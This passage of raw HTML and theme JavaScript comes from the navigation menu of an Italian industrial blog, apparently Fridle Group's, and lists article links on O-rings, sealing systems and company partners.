class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fridle group\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2024-01-15-alle-12.37.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\">Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-13-alle-10.17.20-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\">Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"i partner di fridle group\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-11-27-alle-14.15.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\">Conosciamo i partner di Fridle Group: Oleotec S.r.l.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://fridletime.it/category/fridle-group/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="383" href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="381" href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="382" href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="385" href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="419" href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" class="td-image-wrap " title="L’IA rivoluziona la produzione dei sistemi di tenuta" ><img class="entry-thumb" src="[data-uri]" alt="AI" title="L’IA rivoluziona la produzione dei sistemi di tenuta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.10.52-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" title="L’IA rivoluziona la produzione dei sistemi di tenuta">L’IA rivoluziona la produzione dei sistemi di tenuta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" class="td-image-wrap " title="Conosciamo i partner di Fridle Group: Settima Meccanica" ><img class="entry-thumb" src="[data-uri]" alt="Settima Meccanica" title="Conosciamo i partner di Fridle Group: Settima Meccanica" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-12.36.11-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" title="Conosciamo i partner di Fridle Group: Settima Meccanica">Conosciamo i partner di Fridle Group: Settima Meccanica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"386","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "115";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "29";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industriali\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-05-09-alle-12.36.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\">I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\">Soluzioni di tenuta per la transizione ecologica\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 389;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Come montare correttamente gli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montare gli oring\" title=\"Come montare correttamente gli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.51.51-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" title=\"Come montare correttamente gli o-ring?\">Come montare correttamente gli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mescole per guarnizioni: come sceglierle?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"mescole per guarnizioni\" title=\"Mescole per guarnizioni: come sceglierle?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-11.32.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" title=\"Mescole per guarnizioni: come sceglierle?\">Mescole per guarnizioni: come sceglierle?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli antiestrusione\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.18.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\">Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montaggio o-ring\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-14.21.41-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/il-montaggio-flottante-degli-o-ring\/\"  rel=\"bookmark\" title=\"Il montaggio \u201cflottante\u201d degli O-Ring\">Il montaggio \u201cflottante\u201d degli O-Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 387;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/pensive-manager-and-business-failure-2021-09-02-02-40-19-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fallimento-degli-o-rings-cause-e-soluzioni\/\"  rel=\"bookmark\" title=\"Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?\">Quali sono i motivi pi\u00f9 comuni del fallimento degli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L&#8217;O-Ring e il comandante Bucher\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"o-ring storia\" title=\"L&#8217;O-Ring e il comandante Bucher\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.00.50-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lo-ring-e-il-comandante-bucher\/\"  rel=\"bookmark\" title=\"L&#8217;O-Ring e il comandante Bucher\">L&#8217;O-Ring e il comandante Bucher<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O-Ring : una storia che inizia nel 1882\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"storia dell&#039;o-ring\" title=\"O-Ring : una storia che inizia nel 1882\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-28-alle-09.40.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/o-ring-un-salto-nel-passato-per-scoprire-le-origini-di-questo-componente\/\"  rel=\"bookmark\" title=\"O-Ring : una storia che inizia nel 1882\">O-Ring : una storia che inizia nel 1882<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cosa sono le tolleranze degli O-Ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"tolleranze degli o-ring\" title=\"Cosa sono le tolleranze degli O-Ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.54.43-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cosa-sono-le-tolleranze-degli-o-ring\/\"  rel=\"bookmark\" title=\"Cosa sono le tolleranze degli O-Ring?\">Cosa sono le tolleranze degli O-Ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
